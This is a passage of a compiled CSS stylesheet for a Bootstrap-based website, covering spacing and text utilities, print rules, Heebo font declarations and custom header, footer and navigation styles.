  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

/* line 7, ../Vendor/Bootstrap/utilities/_text.scss */
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_text.scss */
.text-justify {
  text-align: justify !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_text.scss */
.text-wrap {
  white-space: normal !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_text.scss */
.text-nowrap {
  white-space: nowrap !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_text.scss */
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
.text-left {
  text-align: left !important;
}

/* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
.text-right {
  text-align: right !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-center {
    text-align: center !important;
  }
}

/* line 30, ../Vendor/Bootstrap/utilities/_text.scss */
.text-lowercase {
  text-transform: lowercase !important;
}

/* line 31, ../Vendor/Bootstrap/utilities/_text.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/* line 32, ../Vendor/Bootstrap/utilities/_text.scss */
.text-capitalize {
  text-transform: capitalize !important;
}

/* line 36, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-light {
  font-weight: 300 !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-lighter {
  font-weight: lighter !important;
}

/* line 38, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-normal {
  font-weight: 400 !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-bold {
  font-weight: 700 !important;
}

/* line 40, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-bolder {
  font-weight: bolder !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_text.scss */
.font-italic {
  font-style: italic !important;
}

/* line 45, ../Vendor/Bootstrap/utilities/_text.scss */
.text-white {
  color: #ffffff !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-primary:hover, a.text-primary:focus {
  color: #98002d !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-secondary {
  color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-secondary:hover, a.text-secondary:focus {
  color: #d0d0d0 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #28a745 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-success:hover, a.text-success:focus {
  color: #19692c !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #17a2b8 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #ffc107 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #dc3545 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-light {
  color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-light:hover, a.text-light:focus {
  color: #d0d0d0 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-dark {
  color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-dark:hover, a.text-dark:focus {
  color: #98002d !important;
}

/* line 51, ../Vendor/Bootstrap/utilities/_text.scss */
.text-body {
  color: #000000 !important;
}

/* line 52, ../Vendor/Bootstrap/utilities/_text.scss */
.text-muted {
  color: #9E9E9E !important;
}

/* line 54, ../Vendor/Bootstrap/utilities/_text.scss */
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

/* line 55, ../Vendor/Bootstrap/utilities/_text.scss */
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

/* line 59, ../Vendor/Bootstrap/utilities/_text.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 63, ../Vendor/Bootstrap/utilities/_text.scss */
.text-decoration-none {
  text-decoration: none !important;
}

/* line 65, ../Vendor/Bootstrap/utilities/_text.scss */
.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

/* line 72, ../Vendor/Bootstrap/utilities/_text.scss */
.text-reset {
  color: inherit !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_visibility.scss */
.visible {
  visibility: visible !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_visibility.scss */
.invisible {
  visibility: hidden !important;
}

@media print {
  /* line 13, ../Vendor/Bootstrap/_print.scss */
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 24, ../Vendor/Bootstrap/_print.scss */
  a:not(.btn) {
    text-decoration: underline;
  }
  /* line 34, ../Vendor/Bootstrap/_print.scss */
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  /* line 49, ../Vendor/Bootstrap/_print.scss */
  pre {
    white-space: pre-wrap !important;
  }
  /* line 52, ../Vendor/Bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #E2E2E1;
    page-break-inside: avoid;
  }
  /* line 63, ../Vendor/Bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }
  /* line 67, ../Vendor/Bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }
  /* line 72, ../Vendor/Bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  /* line 79, ../Vendor/Bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  /* line 92, ../Vendor/Bootstrap/_print.scss */
  body {
    min-width: 992px !important;
  }
  /* line 95, ../Vendor/Bootstrap/_print.scss */
  .container {
    min-width: 992px !important;
  }
  /* line 100, ../Vendor/Bootstrap/_print.scss */
  .navbar {
    display: none;
  }
  /* line 103, ../Vendor/Bootstrap/_print.scss */
  .badge {
    border: 1px solid #000000;
  }
  /* line 107, ../Vendor/Bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 110, ../Vendor/Bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #ffffff !important;
  }
  /* line 117, ../Vendor/Bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #F6F6F6 !important;
  }
  /* line 123, ../Vendor/Bootstrap/_print.scss */
  .table-dark {
    color: inherit;
  }
  /* line 126, ../Vendor/Bootstrap/_print.scss */
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #F6F6F6;
  }
  /* line 134, ../Vendor/Bootstrap/_print.scss */
  .table .thead-dark th {
    color: inherit;
    border-color: #F6F6F6;
  }
}

/* heebo-300 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  src: url("../fonts/heebo-v5-latin-300.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Light"), local("Heebo-Light"), url("../fonts/heebo-v5-latin-300.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-300.woff2") format("woff2"), url("../fonts/heebo-v5-latin-300.woff") format("woff"), url("../fonts/heebo-v5-latin-300.ttf") format("truetype"), url("../fonts/heebo-v5-latin-300.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-regular - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/heebo-v5-latin-regular.eot");
  /* IE9 Compat Modes */
  src: local("Heebo"), local("Heebo-Regular"), url("../fonts/heebo-v5-latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-regular.woff2") format("woff2"), url("../fonts/heebo-v5-latin-regular.woff") format("woff"), url("../fonts/heebo-v5-latin-regular.ttf") format("truetype"), url("../fonts/heebo-v5-latin-regular.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-500 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/heebo-v5-latin-500.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Medium"), local("Heebo-Medium"), url("../fonts/heebo-v5-latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-500.woff2") format("woff2"), url("../fonts/heebo-v5-latin-500.woff") format("woff"), url("../fonts/heebo-v5-latin-500.ttf") format("truetype"), url("../fonts/heebo-v5-latin-500.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-700 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/heebo-v5-latin-700.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Bold"), local("Heebo-Bold"), url("../fonts/heebo-v5-latin-700.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-700.woff2") format("woff2"), url("../fonts/heebo-v5-latin-700.woff") format("woff"), url("../fonts/heebo-v5-latin-700.ttf") format("truetype"), url("../fonts/heebo-v5-latin-700.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* line 2, ../Scss/custom/_header.scss */
header .container-wide {
  background: no-repeat center center scroll;
  background-size: cover;
  width: 100%;
  height: 500px;
  left: 0;
  right: 0;
  display: block !important;
}

/* line 10, ../Scss/custom/_header.scss */
header .container-wide:after {
  content: '';
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(56, 56, 56, 0.2);
}

@media (max-width: 767.98px) {
  /* line 2, ../Scss/custom/_header.scss */
  header .container-wide {
    height: 250px;
  }
}

/* line 23, ../Scss/custom/_header.scss */
header .container-wide .vertical-align {
  z-index: 2;
  height: 100%;
  width: 100%;
  text-align: center;
  display: table;
  padding: 0;
}

/* line 30, ../Scss/custom/_header.scss */
header .container-wide .vertical-align .content-text {
  display: table-cell;
  vertical-align: middle;
}

/* line 33, ../Scss/custom/_header.scss */
header .container-wide .vertical-align .content-text p {
  color: #ffffff;
  margin: 0;
}

@media (max-width: 767.98px) {
  /* line 38, ../Scss/custom/_header.scss */
  header .container-wide .vertical-align .content-text .display-1 {
    font-size: 1.96875rem;
  }
}

/* line 3, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light, footer .bg-light.container-sm, footer .bg-light.container-md, footer .bg-light.container-lg, footer .bg-light.container-xl {
  padding: 2.5rem 0;
}

/* line 5, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container, footer .bg-light.container-sm .container, footer .bg-light.container-md .container, footer .bg-light.container-lg .container, footer .bg-light.container-xl .container {
  position: relative;
}

/* line 7, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container h4, footer .bg-light.container-sm .container h4, footer .bg-light.container-md .container h4, footer .bg-light.container-lg .container h4, footer .bg-light.container-xl .container h4 {
  margin-bottom: 1rem;
}

/* line 11, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item, footer .bg-light.container-sm .container .list-group .list-group-item, footer .bg-light.container-md .container .list-group .list-group-item, footer .bg-light.container-lg .container .list-group .list-group-item, footer .bg-light.container-xl .container .list-group .list-group-item {
  padding: 0;
  border: 0;
  color: #333330;
  font-size: 0.9375rem;
  background: none;
}

/* line 17, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item a, footer .bg-light.container-sm .container .list-group .list-group-item a, footer .bg-light.container-md .container .list-group .list-group-item a, footer .bg-light.container-lg .container .list-group .list-group-item a, footer .bg-light.container-xl .container .list-group .list-group-item a {
  color: #000000;
}

/* line 19, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item a:hover, footer .bg-light.container-sm .container .list-group .list-group-item a:hover, footer .bg-light.container-md .container .list-group .list-group-item a:hover, footer .bg-light.container-lg .container .list-group .list-group-item a:hover, footer .bg-light.container-xl .container .list-group .list-group-item a:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* line 25, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline, footer .bg-light.container-sm .container .list-inline, footer .bg-light.container-md .container .list-inline, footer .bg-light.container-lg .container .list-inline, footer .bg-light.container-xl .container .list-inline {
  margin: 0;
}

/* line 28, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline .list-inline-item a, footer .bg-light.container-sm .container .list-inline .list-inline-item a, footer .bg-light.container-md .container .list-inline .list-inline-item a, footer .bg-light.container-lg .container .list-inline .list-inline-item a, footer .bg-light.container-xl .container .list-inline .list-inline-item a {
  color: #282828;
}

/* line 30, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline .list-inline-item a:hover, footer .bg-light.container-sm .container .list-inline .list-inline-item a:hover, footer .bg-light.container-md .container .list-inline .list-inline-item a:hover, footer .bg-light.container-lg .container .list-inline .list-inline-item a:hover, footer .bg-light.container-xl .container .list-inline .list-inline-item a:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* line 36, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .icon, footer .bg-light.container-sm .container .icon, footer .bg-light.container-md .container .icon, footer .bg-light.container-lg .container .icon, footer .bg-light.container-xl .container .icon {
  position: absolute;
  bottom: 5px;
  right: 15px;
  width: 60px;
  height: 63px;
  background-image: url(../img/logo_nw-ref_icon.svg);
  background-size: 60px 63px;
  background-repeat: no-repeat;
  background-position: center;
}

/* line 49, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark, footer .bg-dark.container-sm, footer .bg-dark.container-md, footer .bg-dark.container-lg, footer .bg-dark.container-xl {
  padding: 0.8rem 0;
}

/* line 52, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-copyright .list-inline, footer .bg-dark.container-sm .content-copyright .list-inline, footer .bg-dark.container-md .content-copyright .list-inline, footer .bg-dark.container-lg .content-copyright .list-inline, footer .bg-dark.container-xl .content-copyright .list-inline {
  color: #ffffff;
  margin: 0;
}

@media (max-width: 991.98px) {
  /* line 52, ../Scss/custom/_footer.scss */
  footer .container-fluid.bg-dark .content-copyright .list-inline, footer .bg-dark.container-sm .content-copyright .list-inline, footer .bg-dark.container-md .content-copyright .list-inline, footer .bg-dark.container-lg .content-copyright .list-inline, footer .bg-dark.container-xl .content-copyright .list-inline {
    float: left;
    text-align: center;
    width: 100%;
  }
}

/* line 60, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-sm .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-md .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-lg .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-xl .content-copyright .list-inline .list-inline-item {
  font-size: 0.9375rem;
}

/* line 65, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer, footer .bg-dark.container-sm .content-disclaimer, footer .bg-dark.container-md .content-disclaimer, footer .bg-dark.container-lg .content-disclaimer, footer .bg-dark.container-xl .content-disclaimer {
  text-align: right;
}

/* line 67, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline, footer .bg-dark.container-sm .content-disclaimer .list-inline, footer .bg-dark.container-md .content-disclaimer .list-inline, footer .bg-dark.container-lg .content-disclaimer .list-inline, footer .bg-dark.container-xl .content-disclaimer .list-inline {
  float: right;
  margin: 0;
}

@media (max-width: 991.98px) {
  /* line 67, ../Scss/custom/_footer.scss */
  footer .container-fluid.bg-dark .content-disclaimer .list-inline, footer .bg-dark.container-sm .content-disclaimer .list-inline, footer .bg-dark.container-md .content-disclaimer .list-inline, footer .bg-dark.container-lg .content-disclaimer .list-inline, footer .bg-dark.container-xl .content-disclaimer .list-inline {
    float: left;
    text-align: center;
    width: 100%;
  }
}

/* line 75, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item {
  margin: 0 0 0 0.8rem;
  font-size: 0.9375rem;
}

/* line 78, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item a {
  color: #ffffff;
}

/* line 80, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item a:hover {
  color: rgba(255, 255, 255, 0.6);
}

/* line 88, ../Scss/custom/_footer.scss */
footer .container-fluid.share, footer .share.container-sm, footer .share.container-md, footer .share.container-lg, footer .share.container-xl {
  padding: 0.5rem 0;
}

/* line 90, ../Scss/custom/_footer.scss */
footer .container-fluid.share small, footer .share.container-sm small, footer .share.container-md small, footer .share.container-lg small, footer .share.container-xl small {
  color: #9E9E9E;
}

/* line 92, ../Scss/custom/_footer.scss */
footer .container-fluid.share small a, footer .share.container-sm small a, footer .share.container-md small a, footer .share.container-lg small a, footer .share.container-xl small a {
  color: #9E9E9E;
  margin-right: 5px;
}

/* line 95, ../Scss/custom/_footer.scss */
footer .container-fluid.share small a:hover, footer .share.container-sm small a:hover, footer .share.container-md small a:hover, footer .share.container-lg small a:hover, footer .share.container-xl small a:hover {
  color: #E40044;
}

/* line 101, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a, footer .share.container-sm .arrow-sticky a, footer .share.container-md .arrow-sticky a, footer .share.container-lg .arrow-sticky a, footer .share.container-xl .arrow-sticky a {
  border: 2px solid #E40044;
  display: inline-block;
  border-radius: 5px;
  cursor: pointer;
  width: 42px;
  height: 32px;
  float: right;
  position: relative;
}

/* line 110, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:after, footer .share.container-sm .arrow-sticky a:after, footer .share.container-md .arrow-sticky a:after, footer .share.container-lg .arrow-sticky a:after, footer .share.container-xl .arrow-sticky a:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  line-height: 28px;
  content: '\f077';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
}

/* line 121, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:hover, footer .share.container-sm .arrow-sticky a:hover, footer .share.container-md .arrow-sticky a:hover, footer .share.container-lg .arrow-sticky a:hover, footer .share.container-xl .arrow-sticky a:hover {
  border: 2px solid #9E9E9E;
}

/* line 123, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:hover:after, footer .share.container-sm .arrow-sticky a:hover:after, footer .share.container-md .arrow-sticky a:hover:after, footer .share.container-lg .arrow-sticky a:hover:after, footer .share.container-xl .arrow-sticky a:hover:after {
  color: #9E9E9E;
}

/* line 2, ../Scss/custom/_nav.scss */
nav.navbar {
  padding: 15px 15px 15px 15px;
  background: #ffffff;
}

@media (max-width: 767.98px) {
  /* line 2, ../Scss/custom/_nav.scss */
  nav.navbar {
    padding: 7px 15px 8px 15px;
  }
}

/* line 9, ../Scss/custom/_nav.scss */
nav.navbar.sticky-top {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 1020;
}

@media (max-width: 991.98px) {
  /* line 9, ../Scss/custom/_nav.scss */
  nav.navbar.sticky-top {
    position: fixed;
  }
}

/* line 17, ../Scss/custom/_nav.scss */
nav.navbar.sticky-top.show {
  border-bottom: 1px solid #E2E2E1;
}

/* line 21, ../Scss/custom/_nav.scss */
nav.navbar .container {
  position: relative;
}

/* line 23, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand {
  text-indent: -9999px;
}

/* line 25, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-1 {
  padding: 0;
  width: 300px;
  height: 86px;
  transition: height .4s ease-in-out;
  opacity: 1;
}

/* line 26, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-1 div {
  background-image: url("../img/logo_nw-ref.svg");
  background-repeat: no-repeat;
  background-size: 300px 86px;
  width: 300px;
  height: 86px;
  transition: opacity .5s ease-in-out;
  opacity: 1;
}

@media (max-width: 1199.98px) {
  /* line 26, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 div {
    margin-left: 15px;
    background-size: 200px 57px;
    width: 200px;
    height: 57px;
  }
}

@media (max-width: 991.98px) {
  /* line 26, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 div {
    margin-left: 15px;
    background-size: 180px 51px;
    width: 180px;
    height: 51px;
  }
}

@media (max-width: 1199.98px) {
  /* line 25, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 {
    width: 200px;
    height: 57px;
  }
}

@media (max-width: 991.98px) {
  /* line 25, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 {
    width: 180px;
    height: 51px;
  }
}

/* line 61, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-2 {
  position: absolute;
  left: 15px;
  top: 5px;
  width: 40px;
  height: 42px;
  background-image: url("../img/logo_nw-ref_icon.svg");
  background-size: 40px 42px;
  opacity: 0;
}

/* line 71, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-3 {
  width: 40px;
  height: 42px;
  background-image: url("../img/logo_nw-ref_icon.svg");
  background-size: 40px 42px;
}

/* line 80, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact {
  font-size: 0.875rem;
  line-height: 22px;
  margin-bottom: 20px;
  transition: margin .4s ease-in-out;
}

@media (max-width: 991.98px) {
  /* line 80, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact {
